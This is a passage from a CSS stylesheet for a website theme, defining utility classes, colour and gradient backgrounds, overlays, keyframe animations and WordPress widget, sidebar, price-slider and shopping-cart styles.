
.fw-extrabold {
  font-weight: 800;
}

.fs-md {
  font-size: 18px;
}

.fs-xs {
  font-size: 14px;
}

/*------------------- 3.7. Background -------------------*/
.bg-theme {
  background-color: var(--theme-color) !important;
}

.bg-theme2 {
  background-color: var(--theme-color2) !important;
}

.bg-smoke {
  background-color: var(--smoke-color) !important;
}

.bg-smoke2 {
  background-color: var(--smoke-color2) !important;
}

.bg-white {
  background-color: var(--white-color) !important;
}

.bg-black {
  background-color: var(--black-color) !important;
}

.bg-black2 {
  background-color: var(--black-color2) !important;
}

.bg-title {
  background-color: var(--title-color) !important;
}

.gradient-body {
  background-image: linear-gradient(100.62deg, rgba(249, 215, 175, 0.3) 0%, rgba(214, 202, 245, 0.3) 24.03%, rgba(198, 241, 255, 0.3) 45.73%, rgba(248, 242, 222, 0.3) 69.05%, rgba(212, 179, 253, 0.3) 100.44%);
}

.gr-bg1 {
  background-image: linear-gradient(80deg, rgba(249, 215, 175, 0.3) 0%, rgba(214, 202, 245, 0.3) 23.81%, rgba(198, 241, 255, 0.3) 45.3%, rgba(248, 242, 222, 0.3) 68.4%, rgba(212, 179, 253, 0.3) 99.5%);
}

.gr-bg2 {
  background-image: linear-gradient(100.62deg, rgba(249, 215, 175, 0.3) 0%, rgba(214, 202, 245, 0.3) 24.03%, rgba(198, 241, 255, 0.3) 45.73%, rgba(248, 242, 222, 0.3) 69.05%, rgba(212, 179, 253, 0.3) 100.44%);
}

.gr-bg3 {
  background-image: linear-gradient(110.59deg, rgba(236, 207, 254, 0.4) 0%, rgba(255, 221, 221, 0.5) 46.79%, rgba(247, 255, 229, 0.7) 100%);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
}

.gr-bg4 {
  background-image: linear-gradient(105.44deg, rgba(255, 229, 133, 0.4) 0%, rgba(189, 255, 199, 0.4) 48.48%, rgba(223, 109, 223, 0.4) 100%);
  -webkit-backdrop-filter: blur(15px);
          backdrop-filter: blur(15px);
}

.background-image,
[data-bg-src] {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-fluid {
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-position: center center;
}

.bg-auto {
  background-size: auto auto;
}

.bg-top-center {
  background-size: auto;
  background-position: top center;
}

.bg-repeat {
  background-size: auto;
  background-repeat: repeat;
}

.bg-bottom-right {
  background-size: auto;
  background-position: bottom right;
}

.bg-top-right {
  background-size: auto;
  background-position: top right;
}

/*------------------- 3.8. Text Color -------------------*/
.text-theme {
  color: var(--theme-color) !important;
}

.text-theme2 {
  color: var(--theme-color2) !important;
}

.text-title {
  color: var(--title-color) !important;
}

.text-body {
  color: var(--body-color) !important;
}

.text-white {
  color: var(--white-color) !important;
}

.text-light {
  color: var(--light-color) !important;
}

.text-yellow {
  color: var(--yellow-color) !important;
}

.text-success {
  color: var(--success-color) !important;
}

.text-error {
  color: var(--error-color) !important;
}

.text-inherit {
  color: inherit;
}
.text-inherit:hover {
  color: var(--theme-color);
}

a.text-theme:hover,
.text-reset:hover {
  text-decoration: underline;
}

/*------------------- 3.9. Overlay -------------------*/
.overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}

.position-center {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

[data-overlay] {
  position: relative;
  z-index: 2;
}
[data-overlay] [class^=col-],
[data-overlay] [class*=col-] {
  z-index: 1;
}

[data-overlay]:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}

[data-overlay=theme]:before {
  background-color: var(--theme-color);
}

[data-overlay=theme2]:before {
  background-color: var(--theme-color2);
}

[data-overlay=title]:before {
  background-color: var(--title-color);
}

[data-overlay=white]:before {
  background-color: var(--white-color);
}

[data-overlay=black]:before {
  background-color: var(--black-color);
}

[data-overlay=overlay1]:before {
  background-color: #080E1C;
}

[data-opacity="1"]:before {
  opacity: 0.1;
}

[data-opacity="2"]:before {
  opacity: 0.2;
}

[data-opacity="3"]:before {
  opacity: 0.3;
}

[data-opacity="4"]:before {
  opacity: 0.4;
}

[data-opacity="5"]:before {
  opacity: 0.5;
}

[data-opacity="6"]:before {
  opacity: 0.6;
}

[data-opacity="7"]:before {
  opacity: 0.7;
}

[data-opacity="8"]:before {
  opacity: 0.8;
}

[data-opacity="9"]:before {
  opacity: 0.9;
}

[data-opacity="10"]:before {
  opacity: 1;
}

/*------------------- 3.10. Animation -------------------*/
.ripple-animation, .play-btn:after, .play-btn:before {
  -webkit-animation-duration: var(--ripple-ani-duration);
          animation-duration: var(--ripple-ani-duration);
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-name: ripple;
          animation-name: ripple;
}

@-webkit-keyframes ripple {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
  30% {
    opacity: 0.4;
  }
  100% {
    -webkit-transform: scale(1.8);
            transform: scale(1.8);
    opacity: 0;
  }
}

@keyframes ripple {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
  30% {
    opacity: 0.4;
  }
  100% {
    -webkit-transform: scale(1.8);
            transform: scale(1.8);
    opacity: 0;
  }
}
@-webkit-keyframes ripple2 {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
  30% {
    opacity: 0.4;
  }
  100% {
    -webkit-transform: scale(2.8);
            transform: scale(2.8);
    opacity: 0;
  }
}
@keyframes ripple2 {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
  30% {
    opacity: 0.4;
  }
  100% {
    -webkit-transform: scale(2.8);
            transform: scale(2.8);
    opacity: 0;
  }
}
.fancy-animation {
  -webkit-animation: morph 8s ease-in-out infinite;
          animation: morph 8s ease-in-out infinite;
}

@-webkit-keyframes morph {
  0% {
    border-radius: 60% 40% 30% 70%/60% 30% 70% 40%;
  }
  50% {
    border-radius: 30% 60% 70% 40%/50% 60% 30% 60%;
  }
  100% {
    border-radius: 60% 40% 30% 70%/60% 30% 70% 40%;
  }
}

@keyframes morph {
  0% {
    border-radius: 60% 40% 30% 70%/60% 30% 70% 40%;
  }
  50% {
    border-radius: 30% 60% 70% 40%/50% 60% 30% 60%;
  }
  100% {
    border-radius: 60% 40% 30% 70%/60% 30% 70% 40%;
  }
}
.movingX {
  -webkit-animation: movingX 8s linear infinite;
          animation: movingX 8s linear infinite;
}

@-webkit-keyframes movingX {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(50px);
            transform: translateX(50px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes movingX {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(50px);
            transform: translateX(50px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
.moving {
  -webkit-animation: moving 8s linear infinite;
          animation: moving 8s linear infinite;
}

@-webkit-keyframes moving {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-50px);
            transform: translateX(-50px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes moving {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-50px);
            transform: translateX(-50px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
.jump {
  -webkit-animation: jumpAni 7s linear infinite;
          animation: jumpAni 7s linear infinite;
}

@-webkit-keyframes jumpAni {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes jumpAni {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
.jump-reverse {
  -webkit-animation: jumpReverseAni 7s linear infinite;
          animation: jumpReverseAni 7s linear infinite;
}

@-webkit-keyframes jumpReverseAni {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(30px);
            transform: translateY(30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes jumpReverseAni {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(30px);
            transform: translateY(30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
.spin {
  -webkit-animation: spin 10s linear infinite;
          animation: spin 10s linear infinite;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.bg-color-ani,
.color-animate {
  -webkit-animation: bgColor 6s linear infinite;
          animation: bgColor 6s linear infinite;
}

@-webkit-keyframes bgColor {
  0% {
    background-color: #F2BA4C;
  }
  25% {
    background-color: #81F24C;
  }
  50% {
    background-color: #41F27D;
  }
  75% {
    background-color: #0500FF;
  }
  100% {
    background-color: #F2BA4C;
  }
}

@keyframes bgColor {
  0% {
    background-color: #F2BA4C;
  }
  25% {
    background-color: #81F24C;
  }
  50% {
    background-color: #41F27D;
  }
  75% {
    background-color: #0500FF;
  }
  100% {
    background-color: #F2BA4C;
  }
}
@-webkit-keyframes animate-positive {
  0% {
    width: 0;
  }
}
@keyframes animate-positive {
  0% {
    width: 0;
  }
}
.scalein.themeholy-animated {
  --animation-name: scalein;
}

.slidetopleft.themeholy-animated {
  --animation-name: slidetopleft;
}

.slidebottomright.themeholy-animated {
  --animation-name: slidebottomright;
}

.slideinleft.themeholy-animated {
  --animation-name: slideinleft;
}

.slideinright.themeholy-animated {
  --animation-name: slideinright;
}

.slideinup.themeholy-animated {
  --animation-name: slideinup;
}

.slideindown.themeholy-animated {
  --animation-name: slideindown;
}

.rollinleft.themeholy-animated {
  --animation-name: rollinleft;
}

.rollinright.themeholy-animated {
  --animation-name: rollinright;
}

.scalein,
.slidetopleft,
.slidebottomright,
.slideinleft,
.slideinright,
.slideindown,
.slideinup,
.rollinleft,
.rollinright {
  opacity: 0;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-iteration-count: 1;
          animation-iteration-count: 1;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
  -webkit-animation-name: var(--animation-name);
          animation-name: var(--animation-name);
}

.themeholy-animated {
  opacity: 1;
}

@-webkit-keyframes slideinup {
  0% {
    opacity: 0;
    -webkit-transform: translateY(70px);
            transform: translateY(70px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes slideinup {
  0% {
    opacity: 0;
    -webkit-transform: translateY(70px);
            transform: translateY(70px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-webkit-keyframes slideinright {
  0% {
    opacity: 0;
    -webkit-transform: translateX(70px);
            transform: translateX(70px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@keyframes slideinright {
  0% {
    opacity: 0;
    -webkit-transform: translateX(70px);
            transform: translateX(70px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@-webkit-keyframes slideindown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-70px);
            transform: translateY(-70px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes slideindown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-70px);
            transform: translateY(-70px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-webkit-keyframes slideinleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-70px);
            transform: translateX(-70px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@keyframes slideinleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-70px);
            transform: translateX(-70px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@-webkit-keyframes slidebottomright {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px) translateY(100px);
            transform: translateX(100px) translateY(100px);
  }
  100% {
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
}
@keyframes slidebottomright {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px) translateY(100px);
            transform: translateX(100px) translateY(100px);
  }
  100% {
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
}
@-webkit-keyframes slidetopleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px) translateY(-100px);
            transform: translateX(-100px) translateY(-100px);
  }
  100% {
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
}
@keyframes slidetopleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px) translateY(-100px);
            transform: translateX(-100px) translateY(-100px);
  }
  100% {
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
}
/*=================================
    04. Template Style
==================================*/
/*------------------- 4.1. Widget  -------------------*/
.widget_nav_menu ul,
.widget_meta ul,
.widget_pages ul,
.widget_archive ul,
.widget_categories ul,
.wp-block-categories ul {
  list-style: none;
  padding: 0;
  margin: 0 0 0 0;
}
.widget_nav_menu > ul,
.widget_nav_menu .menu,
.widget_meta > ul,
.widget_meta .menu,
.widget_pages > ul,
.widget_pages .menu,
.widget_archive > ul,
.widget_archive .menu,
.widget_categories > ul,
.widget_categories .menu,
.wp-block-categories > ul,
.wp-block-categories .menu {
  margin: -20px 0 -20px 0;
}
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_archive a,
.widget_categories a,
.wp-block-categories a {
  display: block;
  background-color: transparent;
  margin: 0;
  padding: 16px 45px 19px 27px;
  font-size: 16px;
  line-height: 1.313;
  color: var(--body-color);
  border-radius: 0;
  border-bottom: 1px solid var(--border-color);
}
.widget_nav_menu a::before,
.widget_meta a::before,
.widget_pages a::before,
.widget_archive a::before,
.widget_categories a::before,
.wp-block-categories a::before {
  content: "\f07c";
  position: absolute;
  left: 0;
  top: 17px;
  font-family: var(--icon-font);
  font-weight: 500;
}
.widget_nav_menu li,
.widget_meta li,
.widget_pages li,
.widget_archive li,
.widget_categories li,
.wp-block-categories li {
  display: block;
  position: relative;
}
.widget_nav_menu li:last-child a,
.widget_meta li:last-child a,
.widget_pages li:last-child a,
.widget_archive li:last-child a,
.widget_categories li:last-child a,
.wp-block-categories li:last-child a {
  border-bottom: none;
}
.widget_nav_menu li > span,
.widget_meta li > span,
.widget_pages li > span,
.widget_archive li > span,
.widget_categories li > span,
.wp-block-categories li > span {
  color: var(--body-color);
  text-align: center;
  position: absolute;
  right: 0;
  top: 14px;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  pointer-events: none;
  min-width: 20px;
  text-align: right;
  font-weight: 500;
}
.widget_nav_menu .sub-menu li a,
.widget_nav_menu .children li a,
.widget_meta .sub-menu li a,
.widget_meta .children li a,
.widget_pages .sub-menu li a,
.widget_pages .children li a,
.widget_archive .sub-menu li a,
.widget_archive .children li a,
.widget_categories .sub-menu li a,
.widget_categories .children li a,
.wp-block-categories .sub-menu li a,
.wp-block-categories .children li a {
  border-bottom: 1px solid var(--border-color);
}
.widget_nav_menu a:hover,
.widget_meta a:hover,
.widget_pages a:hover,
.widget_archive a:hover,
.widget_categories a:hover,
.wp-block-categories a:hover {
  color: var(--theme-color);
}
.widget_nav_menu a:hover ~ span,
.widget_meta a:hover ~ span,
.widget_pages a:hover ~ span,
.widget_archive a:hover ~ span,
.widget_categories a:hover ~ span,
.wp-block-categories a:hover ~ span {
  color: var(--theme-color);
}
.widget_nav_menu .children,
.widget_meta .children,
.widget_pages .children,
.widget_archive .children,
.widget_categories .children,
.wp-block-categories .children {
  margin-left: 10px;
}

.wp-block-categories {
  list-style: none;
  padding: 0;
  margin: 0 0 -10px 0;
}

.widget_nav_menu a,
.widget_meta a,
.widget_pages a {
  padding-right: 20px;
}

.widget_nav_menu .sub-menu {
  margin-left: 10px;
}

.wp-block-archives {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
.wp-block-archives a:not(:hover) {
  color: inherit;
}

.themeholy-blog ul.wp-block-archives li {
  margin: 5px 0;
}

.widget {
  padding: var(--widget-padding-y, 40px) var(--widget-padding-x, 40px);
  background-color: var(--smoke-color);
  margin-bottom: 40px;
  position: relative;
  border-radius: 0;
}
.widget[data-overlay]:before {
  z-index: -1;
}
.widget .themeholy-social a {
  -webkit-box-shadow: 0px 2px 14px rgba(4, 6, 66, 0.1);
          box-shadow: 0px 2px 14px rgba(4, 6, 66, 0.1);
}
.widget select,
.widget input {
  background-color: var(--white-color);
}

.wp-block-search__label,
.widget_title {
  position: relative;
  font-size: 24px;
  font-weight: 700;
  font-family: var(--title-font);
  line-height: 1em;
  padding-bottom: 17px;
  margin: -0.12em 0 30px 0;
}
.wp-block-search__label:after, .wp-block-search__label:before,
.widget_title:after,
.widget_title:before {
  content: "";
  height: 3px;
  width: 100%;
  background-color: var(--border-color);
  position: absolute;
  bottom: 0;
  left: 0;
}
.wp-block-search__label:after,
.widget_title:after {
  background-color: var(--theme-color);
  width: 30px;
}

.widget .search-form {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.widget .search-form input {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  border-radius: 0;
  padding-right: 25px;
  border: 1px solid var(--white-color);
}
.widget .search-form input:focus {
  border-color: var(--theme-color);
}
.widget .search-form button {
  border: none;
  font-size: 16px;
  font-size: 500;
  background-color: var(--theme-color);
  color: var(--white-color);
  display: inline-block;
  padding: 0;
  width: 56px;
  text-align: center;
  border-radius: 0;
}
.widget .search-form button:hover {
  background-color: var(--title-color);
}

.wp-block-tag-cloud a,
.tagcloud a {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  font-family: var(--body-font);
  text-transform: capitalize;
  line-height: 1;
  padding: 13px 19px;
  margin-right: 6px;
  margin-bottom: 10px;
  color: var(--body-color);
  background-color: var(--white-color);
  border-radius: 0;
}
.wp-block-tag-cloud a:hover,
.tagcloud a:hover {
  background-color: var(--theme-color);
  color: var(--white-color) !important;
  border-color: var(--theme-color);
}

.wp-block-tag-cloud,
.tagcloud {
  margin-right: -10px;
  margin-bottom: -10px;
}

.sidebar-gallery {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
  max-width: 320px;
}
.sidebar-gallery .gallery-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  color: var(--white-color);
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translate(-50%, 20px);
          transform: translate(-50%, 20px);
}
.sidebar-gallery .gallery-btn:hover {
  color: var(--theme-color);
}
.sidebar-gallery .gallery-thumb {
  overflow: hidden;
  position: relative;
  border-radius: 0;
}
.sidebar-gallery .gallery-thumb:before {
  content: "";
  height: calc(100% - 14px);
  width: calc(100% - 14px);
  background-color: var(--title-color);
  opacity: 0.8;
  position: absolute;
  top: 7px;
  left: 7px;
  border: 1px solid var(--white-color);
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  border-radius: inherit;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.sidebar-gallery .gallery-thumb img {
  width: 100%;
}
.sidebar-gallery .gallery-thumb:hover:before {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}
.sidebar-gallery .gallery-thumb:hover .gallery-btn {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.sidebar-gallery .wp-block-image {
  overflow: hidden;
  position: relative;
  border-radius: 5px;
  width: 100% !important;
}
.sidebar-gallery .wp-block-image img {
  width: 100%;
}

.recent-post {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 20px;
}
.recent-post:last-child {
  margin-bottom: 0;
}
.recent-post .media-img {
  margin-right: 15px;
  width: 85px;
  overflow: hidden;
  border-radius: 0;
  position: relative;
}
.recent-post .media-img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.recent-post .media-img:after {
  content: "\f0c1";
  font-family: var(--icon-font);
  position: absolute;
  inset: 0;
  text-align: center;
  line-height: 85px;
  font-size: 24px;
  background-color: rgba(0, 0, 0, 0.7);
  color: var(--theme-color);
  pointer-events: none;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.recent-post .post-title {
  font-weight: 600;
  font-size: 18px;
  line-height: 26px;
  margin: 0 0 8px 0;
  font-family: var(--title-font);
  text-transform: capitalize;
}
.recent-post .recent-post-meta a {
  text-transform: capitalize;
  font-size: 14px;
  color: var(--body-color);
  font-family: var(--body-font);
}
.recent-post .recent-post-meta a i {
  margin-right: 6px;
  color: var(--theme-color);
}
.recent-post .recent-post-meta a:hover {
  color: var(--theme-color);
}
.recent-post:hover .media-img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.recent-post:hover .media-img:after {
  -webkit-transform: scale(1);
          transform: scale(1);
}

.sidebar-area {
  margin-bottom: -10px;
}
.sidebar-area ul.wp-block-latest-posts {
  margin-bottom: 0;
}
.sidebar-area ul.wp-block-latest-posts li:last-child {
  margin-bottom: 0;
}
.sidebar-area select,
.sidebar-area input {
  background-color: var(--white-color);
}
.sidebar-area .wp-block-heading {
  position: relative;
  font-size: 24px;
  font-weight: 700;
  font-family: var(--title-font);
  line-height: 1em;
  padding-bottom: 17px;
  margin: -0.12em 0 30px 0;
}
.sidebar-area .wp-block-heading:after, .sidebar-area .wp-block-heading:before {
  content: "";
  height: 3px;
  width: 100%;
  background-color: var(--border-color);
  position: absolute;
  bottom: 0;
  left: 0;
}
.sidebar-area .wp-block-heading:after {
  background-color: var(--theme-color);
  width: 30px;
}
.sidebar-area .sidebar-gallery {
  margin-bottom: 0 !important;
}
.sidebar-area .widget .wp-block-search {
  margin-bottom: 0;
}
.sidebar-area ol.wp-block-latest-comments {
  padding: 0;
  margin: 0;
}
.sidebar-area ol.wp-block-latest-comments li {
  line-height: 1.5;
  margin: 0 0 14px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 14px;
}
.sidebar-area ol.wp-block-latest-comments li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.download-widget-wrap .themeholy-btn {
  width: 100%;
}
.download-widget-wrap .themeholy-btn:first-child {
  margin-bottom: 20px;
}
.download-widget-wrap .themeholy-btn.style2 {
  color: var(--body-color);
}
.download-widget-wrap .themeholy-btn.style2:before {
  background-color: var(--theme-color);
}
.download-widget-wrap .themeholy-btn.style2:hover {
  color: var(--white-color);
  border-color: var(--theme-color);
}

.widget_call {
  background-color: var(--title-color);
  position: relative;
  padding: 0 !important;
}
.widget_call .widget_title {
  color: var(--white-color);
}

.widget-map iframe {
  min-height: 280px;
}

.widget-call {
  position: relative;
  z-index: 2;
  overflow: hidden;
  text-align: center;
  padding: 0 10px var(--widget-padding-y, 40px) 10px;
}
.widget-call:before {
  content: "";
  width: 368px;
  height: 368px;
  background-color: var(--theme-color);
  border: 6px solid var(--white-color);
  position: absolute;
  bottom: calc(100% - 120px);
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  border-radius: 50%;
  z-index: -1;
}
.widget-call .text {
  display: block;
  margin: 22px auto 25px auto;
  color: var(--white-color);
  max-width: 310px;
}
.widget-call .call {
  font-size: 30px;
  font-weight: 600;
  color: var(--white-color);
  display: block;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  margin: 30px auto 0 auto;
}
.widget-call .call:hover {
  color: var(--theme-color);
}
.widget-call .play-btn {
  --icon-size: 60px;
}
.widget-call .play-btn > i {
  font-size: 30px;
}
.widget-call .box-title {
  font-weight: 500;
  color: var(--white-color);
  margin-bottom: 35px;
  padding-top: 20px;
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .widget-call .title {
    font-size: 34px;
  }
}
.widget_info .themeholy-btn {
  width: 100%;
  margin-bottom: 10px;
  display: block;
}
.widget_info .themeholy-video {
  margin-bottom: 20px;
}

.info-list {
  margin-top: -16px;
}
.info-list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.info-list i {
  color: var(--theme-color);
  width: 16px;
  margin-right: 2px;
  font-size: 16px;
}
.info-list strong {
  font-weight: 500;
  color: var(--title-color);
}
.info-list li {
  border-bottom: 1px dashed #D3DBEB;
  padding: 12px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 5px;
}
.info-list li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: -0.45em;
}

.price_slider_wrapper {
  margin-top: -0.5em;
}
.price_slider_wrapper .price_label span {
  display: inline-block;
  color: var(--body-color);
}
.price_slider_wrapper .ui-slider {
  height: 6px;
  position: relative;
  width: 100%;
  background-color: var(--theme-color);
  border: none;
  margin-top: 15px;
  margin-bottom: 25px;
  cursor: pointer;
  border-radius: 0;
}
.price_slider_wrapper .ui-slider-range {
  border: none;
  cursor: pointer;
  position: absolute;
  top: 0;
  height: 100%;
  z-index: 1;
  display: block;
  background-color: var(--title-color);
}
.price_slider_wrapper .ui-slider-handle {
  width: 16px;
  height: 16px;
  line-height: 16px;
  border-radius: 50%;
  text-align: center;
  padding: 0;
  cursor: pointer;
  position: absolute;
  margin-top: -5px;
  z-index: 2;
  background-color: var(--white-color);
  border: 3px solid var(--title-color);
  -webkit-transform: translateX(-1px);
          transform: translateX(-1px);
}
.price_slider_wrapper .ui-slider-handle:focus {
  outline: none;
  -webkit-box-shadow: 1.5px 2.598px 10px 0px rgba(0, 0, 0, 0.15);
          box-shadow: 1.5px 2.598px 10px 0px rgba(0, 0, 0, 0.15);
}
.price_slider_wrapper .ui-slider-handle:last-child {
  -webkit-transform: translateX(-9px);
          transform: translateX(-9px);
}
.price_slider_wrapper button,
.price_slider_wrapper .button {
  background-color: var(--theme-color);
  color: var(--white-color);
  font-weight: 500;
  line-height: 1.6;
  text-transform: capitalize;
  text-align: center;
  border: none;
  display: inline-block;
  overflow: hidden;
  position: relative;
  z-index: 2;
  padding: 7px 20px;
  min-width: 100px;
  font-size: 14px;
  border-radius: 0;
  -webkit-transition: 0.4s ease-in;
  transition: 0.4s ease-in;
}
.price_slider_wrapper button:hover,
.price_slider_wrapper .button:hover {
  background-color: var(--title-color);
}

.widget_shopping_cart .widget_title {
  margin-bottom: 30px;
  border-bottom: none;
}
.widget_shopping_cart ul {
  margin: 0;
  padding: 0;
}
.widget_shopping_cart ul li {
  list-style-type: none;
}
.widget_shopping_cart .mini_cart_item {
  position: relative;
  padding: 30px 30px 30px 90px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 0;
  text-align: left;
}
.widget_shopping_cart .mini_cart_item:first-child {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.widget_shopping_cart .cart_list a:not(.remove) {
  display: block;
  color: var(--body-color);
  font-size: 16px;
  font-weight: 500;
  font-family: var(--title-font);
  font-weight: 600;
  color: var(--title-color);
}
.widget_shopping_cart .cart_list a:not(.remove):hover {
  color: var(--theme-color);
}
.widget_shopping_cart .cart_list a.remove {
  position: absolute;
  top: 50%;
  left: 95%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: var(--body-color);
}
.widget_shopping_cart .cart_list a.remove:hover {
  color: var(--theme-color);
}
.widget_shopping_cart .cart_list img {
  width: 75px;
  height: 75px;
  position: absolute;
  left: 0;
  top: 18px;
}
.widget_shopping_cart .quantity {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  white-space: nowrap;
  vertical-align: top;
  margin-right: 20px;
  font-size: 14px;
  font-weight: 500;
}
.widget_shopping_cart .total {
  margin-top: 20px;
  font-size: 18px;
  color: var(--title-color);
  font-family: var(--body-font);
}
.widget_shopping_cart .total strong {
  font-family: var(--title-font);
}
.widget_shopping_cart .amount {
  padding-left: 5px;
}
.widget_shopping_cart .themeholy-btn {
  margin-right: 15px;
}
.widget_shopping_cart .themeholy-btn:last-child {
  margin-right: 0;
}

.themeholy-video-widget .video-thumb {
  position: relative;
}
.themeholy-video-widget .play-btn {
  --icon-size: 60px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.themeholy-video-widget .play-btn i {
  font-size: 16px;
}
.themeholy-video-widget .video-thumb-title {
  font-size: 20px;
  font-weight: 600;
  line-height: 1.4;
  margin-top: 10px;
  margin-bottom: -0.3em;
}

.widget_recent_entries ul {
  margin: -0.3em 0 0 0;
  padding: 0;
  list-style: none;
}
.widget_recent_entries ul li > a {
  color: var(--body-color);
  font-weight: 500;
  display: inline-block;
}
.widget_recent_entries ul li > a:hover {
